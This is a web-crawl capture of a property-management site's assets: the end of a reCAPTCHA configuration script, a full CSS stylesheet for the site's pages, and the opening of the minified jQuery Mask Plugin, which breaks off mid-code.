Cp3YXwprDvynDjMKbTEnCgntBGMOwRcOawqvCrC0QRMKTKMO/wpJWF8O4VgZwRBjCtFs6wqLDk8O9w6JMwrg3AnZZHQfDiUbDm8KRw4UmATZOwrrDoR/DjWNDTSkEd8K1wrFODjdaFcODw7XDqMKdUMKqw51XBVklDMOrw6cFRcKgw6rDrMOLGcOJCAZwwrbDpF7DpMOHfwfCgsOcZkQPw7/Ds1TCvlzDg35KwoZ9woIVw4xcwrvCpifCsyzDl1Fiw7swwrkFw4HDmMOLwrHCncO7PgnDo8OrGAACw690wqllwpR1wrEFLnVmw4zDjMOEw6jCksKZwrw9dEwtwoFde0nCucO5wq/CjsKBwqMCwo9IAVJMMSlqbUdWw45Xw4nCusKdw4zCiAjDiMOyw4HDumJnwo5sw48vw77DlzvDscKRw4TCuMOiw4DCtw1rVcKuC8K+w5NNasKJw6HDlcOMZcOQRMKHw7rCvnc8w6kIw7HDhsKydsOvFWHCsMObwpRqw7jDvsO/[base64]/NcOnw6bDvzYwSQQOwo7CgcO5wqNEwq7DvlPCqBTDonQGw6rCl2/DgQDDgWhZw65QNS59wp/[base64]/WMO6w6Eqw4BTwrrCsg/CrSAXMS1ZwozChMOJPVggwqrDkcOww7LCtcO7fDnCpcK3FWjCgj7CgUPDpMOkwqjCqQtKw607cBcLEsK/fzbDi0YbAnPCncKNw5DCjcK8cWXDosKdwpd2FMKLw53CpsOvw4HCpsOqf8OswpIJw6s9wpHDicKYwpzDiMONwo/ChsKlwr3CpG84Ig3CicOYZsKsekd0w5FBwr7Cn8K3w7/DijHDg8K8woPDmx19BlITAgLCo1fCn8O5w5NSwoUeCsKgwqbCmcOCwpoxw7tHw6MUwodSwplMV8OWF8KjBcOwUsKfw5koMsO+UcOQw73Dsi3CiMO1Fk/CsMOjw7s/w5hTR1UPcQ/[base64]/wpASAA7CtETDv0NFwpzDnsKdw4QOw7FiLzTDksOcw67DshdqwrzCkCPDh8ORfyR5w5lKPMKQw5ZzCMKSbsKlQcKqwprCuMKmwqoAFcKmw44IKDPChCQ1GnvCoQtLQ8KvAcOuNAUpw41VwqnDk8OaWcOZw4/DisOidMOEXcOWWsKWwpnDlTPDoiElajo5wpnCp8OpNMKtw7DCncKuH3JHFnhhO8KbfWjDksKtMj/Dgjd0XsOWw6vDv8OXw4wSYMOiXMOBw5YuwqsjfgvCpcO1w7PChcKycwMmw7Qzw5jCusKaacO5BsOrc8OZDcKVKCYNwrova3MxFSzCuhpgw4zDhQxnwoVzNBZ6ZsOALcKHwpYnWsKrFk4Vwo0HV8Kyw7sxYMOEw71vw7t3I3/DlMK9w7pFM8Onw4dLbsKKdgHCuRbCr0fCglnChinDjQ1dXsOFK8OOwpwPCAYeIcOnwpPClWhoeMOow443JsKRbsKGwpgHwqZ+wo8GwpjCtGjCi8OcO8KKFsOwMBnDmMKTw6JdU2TDs3BEw70Xw4fDgldCw7c1BRZiKU/DlCYFPsOQd8K2w7spfcK+w7vDg8OAwr4tYAPDosK4w7zDq8KbYcO9LSpoMlUMwqoEw7cOw4djwq7CsBrCp8OVw5EDwqJcKcODM0fCkg1Uw7DCrMOmwpDCqQDCoVVONMOsI8KxNMOjNMKHEXDDnQIbZ2gSc0fCjQ5Iwo7DjcOaT8KDwqkGZMOaccKHAsKcSQpaQjRKBi/DrF8Gwr9ow4XDpVtuacKMw5TDuMO8HMK1w5xXAkERFcOywpHCgBzDlzHClsOYVkxBwqIQwplof8KEdTfCqMOPw7PCkSDCiEVjw4HDk0jDkzjCsThKwpfDn8K7wr9Cw5EpZMOMGDjCtsKNMMORw47DsTUiw5zDkMOAXm4/ScONO2o9YcOYIUnDssKdw4fDnDRWKT4Ew4bCpsOpw7xswpXDogTCs3l5w53DvVRGwpNVVT8lRn3CocKJworCscK6w7QfNg/Cl3xIwqpuF8KDZsK1wojCtVQKdB/[base64]/clPDv3s1e8KHw74rw6XCksO+aMKWwrDDgcK8wr8iOjXCvsKUwq3CpWXCmX0Gwo5Jw5Rtw6XDvm/CqsOhLcKyw6wfD8KBZcK7woxDGsOFw6tGw4nDjcKpw4LCmgLChgdNXsO4w4U6DxzCsMKUEcO0fMOfVhc5dE7DpcKnbWE0RMOqFcOXwpstG0TDhENJBCB6wqhnw4IYBMKbIMOqwqvDtSXCu0pVe3TDuTTDisKTK8KITBMww5shTB/CnkFgwoApw57DqMKvPVPCs07DjMKoSMKKZMOnw582HcO0KMKoe2/CvCx9BcOLwpXCjQA9w6fDm8O4T8KYUcKqH1xBw7Vdw6Rpw5EDfSU/[base64]/DqTvDlyFzwqBpw6JjwoloAsKKw5TDmMKVAcKzwr3Ciy/Dj8KYTcOEwpDCqcOgw5DCn8OGwrpUwop1w5h5RDHCqgzDmHIuUsKFd8KJb8K7w4fDiQR4w5IJYA/CvBECw4guHQXDmcKlwrHDpsKbworDjgxfwrnCuMOOAcKRw7Rew6oREsK8w5RpG8KPwoTCo3TCjcKPw7fCsgo0IsK/w59MIxzDhsKTKmzClcOTEnVtcGDDpWXCqWxEw6EAUcKtQsObw6XCvcKoB23DkMOcwo/CgsKSw6Zqwrt1QcKNwojCuMKlw53DlGTCuMKcdFlSFEDDucOgwr1/IjoMwqzCoEVwG8KDw6wVY8KLQ1bCjyrCiXzDvhEXEBDDrsOpwrpvBMONEhbCg8K3D29ywojDusKgwoXDnH7DmVZww4EMdcKOZ8O8Z2FNwprCkz/Cm8ODBj7CtV0Ww7HCocK5wpIPecO7VQbDisK/A2TDrXBydMK9FcOZwozChMKGJMK8asKWCnppwpzCisK/[base64]/CcO7w5Jpw77CisOIwq3DpwoeIsOgNg3CqSXCmXDCvkrDlSw+wq0gRsKqw47ClsOvwr1MRRTCnAxOaAXDtcOmbsOBSTRHw7UVXcOmK8OPwr/CuMOMJR3DpMKwwo/[base64]/e1TDpcKmw6t+X0M7w4nDqMKfw4rCjnrCg8OacH4jw7LDukovPMKcwq/DpsOZW8OkGsOfwqjDp1d7WVjDmCvDosOdwqPDkW3CksOXODDCk8Kaw4h6WHTCi27DkQTCvgLCsTI2w4HDsWV9RA8DbsKfeQc5cz/CicKWUX5VW8OrMcK4wr0Ow40SZsK7Rywsw63CtcOyFEvDnsOJcsOvwrEOwrt2fH5BwrbCnkjDtyFWwqtbw7gdO8OowqhyaW3CvMKEenQQwoTDs8KZw7HDj8OywqbDlm/Dn1bClFLDpnbDqsKbWWLCglA2IMKbw5Bvw6rCtXbDk8KyGnjDuE3DicO1XMO/GMKdwoHCs3wBw6EkwrMPEsKmwrZxwqzCu0XDn8KuN0LCrQJsScKIFV7DhlFlOG5HQ8KAw6vCoMOiw4UgLEbCrMKNTT9Rw4UdE3jDhnDCj8KheMKKH8OnGcK+wqrCjiTDqAnDosOUw6Rdw41MNMKhwqDChTLDgFXDvW/CuH/DpAjDg1/DtDJ3A2TDpyA1cBVcN8KWZTDDk8OYwrnDpMOBw4Nvwoc6w47CqRLCn0FUMsOUYhsvVzDCicOlLg7DosOPw6/DoTFXA3bCkcKsw6FPf8Kcw4EYwrgtIsOVaRIWI8ONw6pycHB7w6wtbcOtw7ULwo57PcOLaxXDp8OUw6UHwpDCqcOzDcKowpBkFMKWZ2fCpE3Co0rDmGhNw6BYfk1sKwbDqQM1EcODwp9dw7/[base64]/QMKGw47CpcOOw7UvfsORIsOZw4UCLR3Du8OfUwPCjGFAwoIhwrNcGl/DnEVgwqYccUPCtCrCmsOYwpYZw7pfX8KmLMK1dcOtTMO9w7bDpcO9w7nCgn4Vw78CJhlMZwlYKcK2W8KhAcKdQMOZXFUdwrQ4wrnCtsKjN8O8e8OVwr8fGcKMwo0Fw4LCssOqwohVw6s9w7HDggcRfDXDlcO6WsKswp3DmMK/McKkVsOGLWDDhcOpw67DijFDwoDDj8KROMOGw7ESGsOvw43CnA5HIX0twrUhYz7DlXNAw7nCksOmwrQ+wovDmsOgwojCuMK6ME/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,804],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://massman.schattenproperties.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22s3AKH6YcqHRtQrZ//WA4CYRlNtq3dVmA1wgd2T7vh9s\\u003d\x22,0,0,null,1,1766339342205,0,0,[123,137,242,154,222],null,[130],\x22RC-_JHeQeGB2uKkdA\x22,null,null,null,null,null,\x220dAFcWeA6ZLj2jrlDTh9YK3dey8PE107zGQZzms7zvfiBopdVBQZPv2K9KHMHcMYtRSIhkKK_vpi19SFe1-zBaErTRG-oZH0rY-Q\x22,1766422141869]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massman.schattenproperties.com/resources/css/custom.css
body_size: 3924
content:
header {padding: 10px 0;}
#logo {padding-top: 10px;}
blockquote {font-size: 16px;}
a.button-header {display: block; background: url(../img/bg-btn.jpg) repeat-x; width: 170px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; padding: 0 10px 5px 10px; margin: 3px 0; color: #5b5b5b; text-transform: uppercase; font-size: 12px; line-height: 1;}
a.button-header:hover {color: #566908; text-decoration: none;}
.icn {display: inline-block; position: relative; top: 0; width: 17px; height: 15px; background-repeat: no-repeat;  margin-right: 5px;}
.icn-property {background-image: url(../img/icn-property.png);}
.icn-apply {background-image: url(../img/icn-apply.png);}
.icn-service {background-image: url(../img/icn-service.png);}
.icn-payment {background-image: url(../img/icn-payment.png); top: 2px;}

#nav-main {background: #8ba911; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; font-size: 22px; text-transform: uppercase;}
#nav-main .navbar-nav>li>a {color: #FFF;}
#nav-main .nav>li {border-right: 1px solid #b4c769;}
#nav-main .nav>li:last-child {border: none;}
#nav-main .nav>li>a {padding: 15px 15px;}

#nav-property {
    margin-bottom: 0;
    -webkit-border-radius: 0; 
    -moz-border-radius: 0; 
    border-radius: 0; 
    font-size: 18px; 
    text-transform: uppercase; 
    font-weight: 200; 
    border: none; 
    background: #e6e6e6; /* Old browsers */
    background: -moz-linear-gradient(top,  #e6e6e6 0%, #f4f4f4 38%, #e6e6e6 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e6e6e6), color-stop(38%,#f4f4f4), color-stop(100%,#e6e6e6)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #e6e6e6 0%,#f4f4f4 38%,#e6e6e6 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #e6e6e6 0%,#f4f4f4 38%,#e6e6e6 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #e6e6e6 0%,#f4f4f4 38%,#e6e6e6 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #e6e6e6 0%,#f4f4f4 38%,#e6e6e6 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6e6e6', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-9 */
}

#nav-property .navbar-nav>li>a {color: #a4a4a4; font-size: 16px;}
#nav-property .navbar-nav>li>a:hover, #nav-property .navbar-nav>li.active>a {color: #6aaac5; background: none;}
#nav-property .navbar-nav>li:first-child>a {padding-left: 0;}

a {cursor: pointer;}
a, a:hover {color: #79930f;}
h1, h2, h3, h4, #property-sidebar h5, .btn, #nav-main, .property-nav a {font-family: 'Roboto Condensed', sans-serif;}
h2.bar {background: url(../img/bg-h2.jpg) repeat-x; color: #FFF; height: 40px; line-height: 40px; font-size: 24px; font-weight: 200; margin: 0;  padding: 0 10px; text-transform: uppercase;}
h2.lined {color: #8ba911; text-transform: uppercase; padding: 5px 0; margin: 0 0 20px 0; border-bottom: 2px solid #8ba911; }
#property-sidebar h3 {margin: 0;}
h4 {text-transform: uppercase; color: #8ba911; font-size: 20px; margin: 0; font-weight: normal;}
.utilities h4 {color: #555;}
.utilities h3 {margin-top: 30px; color: #6babc6;}
.check-indent {margin-left: 25px;}
h5 {font-size: 16px; margin-bottom: 5px;}
.disclaimer {clear: right; font-size: 11px; padding-top: 10px; font-style: italic; }

.btn-primary {
    background: #649db5; /* Old browsers */
    background: -moz-linear-gradient(top, #649db5 0%, #6dacc6 40%, #6dacc6 58%, #649db5 99%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#649db5), color-stop(40%,#6dacc6), color-stop(58%,#6dacc6), color-stop(99%,#649db5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #649db5 0%,#6dacc6 40%,#6dacc6 58%,#649db5 99%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #649db5 0%,#6dacc6 40%,#6dacc6 58%,#649db5 99%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #649db5 0%,#6dacc6 40%,#6dacc6 58%,#649db5 99%); /* IE10+ */
    background: linear-gradient(to bottom, #649db5 0%,#6dacc6 40%,#6dacc6 58%,#649db5 99%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#649db5', endColorstr='#649db5',GradientType=0 ); /* IE6-9 */
    text-transform: uppercase;
}

.btn-primary.apply {
    background: #758e12; /* Old browsers */
    background: -moz-linear-gradient(top, #758e12 0%, #8ba912 43%, #8ba912 60%, #758e12 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#758e12), color-stop(43%,#8ba912), color-stop(60%,#8ba912), color-stop(100%,#758e12)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* IE10+ */
    background: linear-gradient(to bottom, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#758e12', endColorstr='#758e12',GradientType=0 ); /* IE6-9 */
    border-color: #758e12;
    text-transform: uppercase;
}

.btn-success {
    background: #758e12; /* Old browsers */
    background: -moz-linear-gradient(top, #758e12 0%, #8ba912 43%, #8ba912 60%, #758e12 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#758e12), color-stop(43%,#8ba912), color-stop(60%,#8ba912), color-stop(100%,#758e12)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* IE10+ */
    background: linear-gradient(to bottom, #758e12 0%,#8ba912 43%,#8ba912 60%,#758e12 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#758e12', endColorstr='#758e12',GradientType=0 ); /* IE6-9 */
    border-color: #758e12;
    text-transform: uppercase;
    font-size: 20px;
}

.btn-success:hover {
    border-color: #758e12;
    background: #758e12;
}

.btn-info {
    background: #fefefe; /* Old browsers */
    background: -moz-linear-gradient(top, #fefefe 0%, #e6e6e6 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#e6e6e6)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #fefefe 0%,#e6e6e6 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #fefefe 0%,#e6e6e6 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #fefefe 0%,#e6e6e6 100%); /* IE10+ */
    background: linear-gradient(to bottom, #fefefe 0%,#e6e6e6 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-9 */
    border-color: #e6e6e6;
    color: #26627b;
    text-transform: uppercase;
}

.btn-danger {
    text-transform: uppercase;
}

.btn-warning {
    text-transform: uppercase;
}

.btn-info:hover, .btn-info:active, .btn-info:focus {
    border-color: #e6e6e6;
    background: #e6e6e6;
    color: #26627b;
}

.btn-pet {margin-top: 20px;}

.button-icon {margin-right: 5px;}

footer {color: #5f5f5f; margin-top: 20px;}
footer p {line-height: 1.3em;}
.footer-logos img {width: auto; height: 70px; padding-right: 10px;}
#footer-bg {background: url(../img/bg-footer.jpg) repeat-x bottom; padding: 10px 0;}
#footer-bg nav ul {list-style: none; margin: 0; padding: 0; text-align: center;}
#footer-bg nav ul li {display: inline-block; padding: 0 20px; margin: 0 10px 20px 0; border-right: 1px solid gray;}
#footer-bg nav ul li:last-child {border: none;}
#copyright {margin-top: 10px;}


/* HOME */
#home .lead {color: #55503f; font-size: 14px; margin: 20px 0; font-style: italic;}
#search {border-bottom: 2px solid #8ba911; padding: 10px 0 20px 0; margin: 10px 0 10px 0;}

.carousel-inner>.item>a>img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto 0 auto;
}
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
    opacity: 1;
}
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}
.carousel-fade .carousel-control {
    z-index: 2;
}

/* PROPERTY PAGES */
#property {color: #555555;}
#property header {padding: 0;}
#property-header {background: #8eab1b; color: #FFF; height: 30px; line-height: 30px;}
#property-header a {color: #FFF;}

.alert-property {
    color: #656464;
    background-color: #e6eccf;
    border-color: #656464;
    font-weight: bold;
}

.alert-property h1 {margin-top: 0px;}
.alert-property h2 {margin-top: 0px;}
.alert-property h3 {margin-top: 0px;}
.alert-property h4 {margin-top: 0px;}
.alert-property h5 {margin-top: 0px;}

.alert-property .close {opacity: 1; filter: alpha(opacity=100); color: #656464;} 

.alert-property .close {opacity: 1; filter: alpha(opacity=100); color: #656464;} 

#button-bar {
    padding: 10px 0 10px 0;
    margin: 0 0 20px 0;
    background: #5c94ab; /* Old browsers */
    background: -moz-linear-gradient(top,  #5c94ab 0%, #6aabc5 43%, #6aabc5 58%, #588da3 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5c94ab), color-stop(43%,#6aabc5), color-stop(58%,#6aabc5), color-stop(100%,#588da3)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5c94ab 0%,#6aabc5 43%,#6aabc5 58%,#588da3 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5c94ab 0%,#6aabc5 43%,#6aabc5 58%,#588da3 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5c94ab 0%,#6aabc5 43%,#6aabc5 58%,#588da3 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5c94ab 0%,#6aabc5 43%,#6aabc5 58%,#588da3 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c94ab', endColorstr='#588da3',GradientType=0 ); /* IE6-9 */
}

.property-header#button-bar {
    padding-top: 20px; 
    padding-bottom: 20px; 
    margin: 0;
}

#button-bar h1 {margin: 0; line-height: 1; color: #FFF; text-transform: uppercase; font-family: 'Playfair Display', serif; font-size: 34px; }
#button-bar .btn-sm {padding: 2px 10px;}
#button-bar .btn-xs {padding: 0px 5px;}
#button-bar a {margin-top: 3px;}
.welcome {color: white; padding: 0; margin: 0; font-style: italic;}

.property-nav, .sidebar-nav {text-transform: uppercase; }
.property-nav h3 {font-family: 'Playfair Display', serif; font-size: 16px; background: #555555; color: #FFF; padding: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; margin: 15px 0 5px 0;}

.property-nav ul, .sidebar-nav ul {list-style: none; margin: 0; padding: 0;}
.sidebar-nav ul {border: 2px solid #CCC;}
.property-nav a, .sidebar-nav a {display: block; padding: 2px 10px; color: #a4a4a4; font-size: 20px;}
.sidebar-nav a {border-bottom: 1px solid #CCC; padding: 10px; font-size: 18px;}
.property-nav a.current, .property-nav a:hover, .sidebar-nav a.current, .sidebar-nav a:hover {color: #6aaac5;}
.property-nav a:hover, .sidebar-nav a:hover {text-decoration: none; background: #eff2f2;}

#property-sidebar {background: #eeeeee; padding: 10px 10px 10px 10px; margin-top: 15px;}
#property-sidebar img {margin: 0 auto 15px auto;}
#property-sidebar p {line-height: 1.2em; font-size: 13px; }
#property-sidebar h5 {font-weight: 500; font-size: 18px; margin-bottom: 10px;}

#property-carousel {border: 2px solid #7f7f7f; -webkit-box-shadow: 1px 1px 10px rgba(50, 50, 50, 0.42); -moz-box-shadow: 1px 1px 10px rgba(50, 50, 50, 0.42); box-shadow: 1px 1px 10px rgba(50, 50, 50, 0.42); margin-bottom: 10px;}
.carousel-control.right, .carousel-control.left {filter: alpha(opacity=70); opacity: .7;}
.carousel-control:hover, .carousel-control:focus {filter: alpha(opacity=90); opacity: .9}
#community-features {background: url(../img/bg-commfeatures.jpg) no-repeat right center;}
#community-features h3 {margin: 0;}
#community-features ul {line-height: 1.2em; margin: 10px 0; padding-left: 20px; padding-right: 35px;}
#community-features a {display: block; margin-top: 5px;}

.floorplans {width: 100%;}
.floorplans th {font-size: 12px; background: #FFF; font-weight: bold;}
.floorplans th, .floorplans td {padding: 5px;}
.floorplans tr {background: #e3e3e3; border-bottom: 3px solid #FFF;}
.floorplans a {color: #18739a;}

.apartment-features {padding-top: 10px;}
.apartment-features h3 {margin: 10px;}

hr {height: 3px; color: #6babc6; background: #6babc6; margin: 0 0 5px 0;}

#property .testimonial {padding-top: 10px; }
.testimonial p {font-size: 12px; margin: 15px 0;}

.map-responsive {overflow:hidden; padding-bottom:56.25%; position:relative; height:0; }
.map-responsive iframe {left:0; top:0; height:100%; width:100%; position:absolute; }

.job-post, article, .community-property {padding-bottom: 10px; margin-bottom: 20px; border-bottom: 2px solid #CCC;}
.byline {font-size: 16px; font-style: italic; }

article h3 {margin-top: 0px;}
article .article-image {padding: 0px; margin: 0px;}

form {margin: 20px 0;}
.req {text-decoration: underline;}

.panel {border: none;}
.panel-heading a {color: #555; text-decoration: none;}
.panel-heading a:hover {color: #000;}

.media:first-child {margin-top: 15px;}

.community-property h3 {margin: 0;}
.community-property img {border: 1px solid #ccc;}

.available {text-align: center; font-size: 13px; padding: 10px; line-height: 16px; margin-top: 20px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;}

.page-divide {margin: 20px 0 0 0;}

.pad-bottom {padding-bottom: 20px;}
.pad-top {padding-top: 20px;}
.pad-left {padding-left: 10px;}
.pad-right {padding-right: 10px;}

#application-tabs {margin-top: 20px;}
#application-tabs.nav-tabs>li.completed a {background: #8eab1b; color: #FFF; cursor: pointer;}
#application-tabs.nav-tabs>li.completed.active a {    
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}

.nav-tabs>li>a, .nav-tabs>li>a:hover, .nav-tabs>li>a:focus {color: #FFF; background-color: #9D9D9D; border-color: #9D9D9D; cursor: default;}

.view-application .table>thead>tr>th, .view-application .table>tbody>tr>th, .view-application .table>tfoot>tr>th, .view-application .table>thead>tr>td, .view-application .table>tbody>tr>td, .view-application .table>tfoot>tr>td {border: none;}

.utilities ul, .nearby ul, ul.plain {padding: 0; margin: 0;}
.utilities li, .nearby li, ul.plain li {list-style: none; }
.utilities li {padding: 15px 0 0 0;}

.date {text-align: center; }
.fa-calendar-o {color: #69a8c2;}
.month {font-size: 1.5em; font-weight: bold; margin:0; }
.calendar-text { margin-top: .3em; }
.event {margin-top: 20px;}
.event h4 {margin-bottom: 10px;}
.linked-calendars {margin-top: 35px;}
.linked-calendars ul {padding: 0 0 0 15px; margin: 0;}
.linked-calendars li {margin: 10px 0; padding: 0;}

#print_container {width: 8.5in; margin: 0 auto;}
#print_container h1, #print_container h3 {margin-top: 0;}
#print_container .address {font-size: 18px; font-weight: bold;}
#print_container .floorplans tr {border-bottom: 1px solid #ccc;}
#print_container ul {padding-left: 20px;}

/* ADMIN */

#login-cont {margin-top: 40px;}
#login-cont img {margin: 0 auto;}
header.clearfix h2 {margin: 0;}
#admin footer {margin-top: 60px;}
.save {margin-top:40px;}

/* Media Query Specific Tweaks */

@media (min-width: 768px) {
    .modal-dialog {width: 800px;}
    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {font-size: 40px; margin-top: -20px;}

}

@media (min-width: 992px) {
    #nav-main .nav>li>a {padding: 15px 30px;}
    #admin #nav-main .nav>li>a {padding: 15px 25px;}
    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {font-size: 60px; margin-top: -30px;}
}

@media (min-width: 1200px) {
    /* Make nav look bigger */
    #nav-main .nav>li>a {padding: 15px 40px;}
}

#map_wrapper {
    height: 350px;
    border: 2px solid #CCC;
    border-radius: 4px;
}

#map_canvas {
    width: 100%;
    height: 100%;
}

#map_canvas .gmnoprint {display: none;} /*turn off google map labels at top left corner*/

#calendar {
    max-width: 100%;
    margin: 0 auto;
}
.fc-today {background-color: #D7E1AE;}
.fc-header-left {border: none !important;}
.fc-header-center {border: none !important;}
.fc-header-right {border: none !important;}
.ui-dialog-content a:focus {outline: none;}
.ui-dialog-titlebar-close:focus {outline: none;}

.widget_row {
    -moz-column-width: 27em;
    -webkit-column-width: 27em;
    -moz-column-gap: 1em;
    -webkit-column-gap: 1em; 
}
.widget_item {
    display: inline-block;
    padding:  10px;
    width:  100%;
}

.widget_well {
    position:relative;
    display: block;
    text-align: center;
}

.photos .row {
    -moz-column-width: 18em;
    -webkit-column-width: 18em;
    margin-left: 0px;
}

.photos_item {
    display: inline-block;
    padding:  0px;
    width:  100%; 
}

.photos_item .thumbnail {
    margin-bottom: 5px; 
}

.photos_well {
    position:relative;
    display: block;
}

.pick_date {
    z-index: 100000 !important;
}

.requiredField:before {
    content: url(../img/bullet-red.png);
    display:inline;
}

.well-small {
    min-height: 10px;
    padding: 9px;
    margin-bottom: 10px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);    
}

.noEventCursor .fc-event-inner {
    cursor: default !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://massman.schattenproperties.com/resources/js/jquery.mask.min.js
body_size: 11335
content:
// jQuery Mask Plugin v1.6.5
// github.com/igorescobar/jQuery-Mask-Plugin
(function(g){"function"===typeof define&&define.amd?define(["jquery"],g):g(window.jQuery||window.Zepto)})(function(g){var z=function(b,f,d){var l=this,x,y;b=g(b);f="function"===typeof f?f(b.val(),void 0,b,d):f;l.init=function(){d=d||{};l.byPassKeys=[9,16,17,18,36,37,38,39,40,91];l.translation={0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}};l.translation=g.extend({},l.translation,d.translation);l=g.extend(!0,{},l,d);y=
c.getRegexMask();b.each(function(){!1!==d.maxlength&&b.attr("maxlength",f.length);d.placeholder&&b.attr("placeholder",d.placeholder);b.attr("autocomplete","off");c.destroyEvents();c.events();var a=c.getCaret();c.val(c.getMasked());c.setCaret(a+c.getMaskCharactersBeforeCount(a,!0))})};var c={getCaret:function(){var a;a=0;var e=b.get(0),c=document.selection,e=e.selectionStart;if(c&&!~navigator.appVersion.indexOf("MSIE 10"))a=c.createRange(),a.moveStart("character",b.is("input")?-b.val().length:-b.text().length),
a=a.text.length;else if(e||"0"===e)a=e;return a},setCaret:function(a){if(b.is(":focus")){var e;e=b.get(0);e.setSelectionRange?e.setSelectionRange(a,a):e.createTextRange&&(e=e.createTextRange(),e.collapse(!0),e.moveEnd("character",a),e.moveStart("character",a),e.select())}},events:function(){b.on("keydown.mask",function(){x=c.val()});b.on("keyup.mask",c.behaviour);b.on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},100)});b.on("change.mask",function(){b.data("changeCalled",
!0)});b.on("blur.mask",function(a){a=g(a.target);a.prop("defaultValue")!==a.val()&&(a.prop("defaultValue",a.val()),a.data("changeCalled")||a.trigger("change"));a.data("changeCalled",!1)});b.on("focusout.mask",function(){d.clearIfNotMatch&&!y.test(c.val())&&c.val("")})},getRegexMask:function(){var a=[],e,b,c,d,k;for(k in f)(e=l.translation[f[k]])?(b=e.pattern.toString().replace(/.{1}$|^.{1}/g,""),c=e.optional,(e=e.recursive)?(a.push(f[k]),d={digit:f[k],pattern:b}):a.push(c||e?b+"?":b)):a.push("\\"+
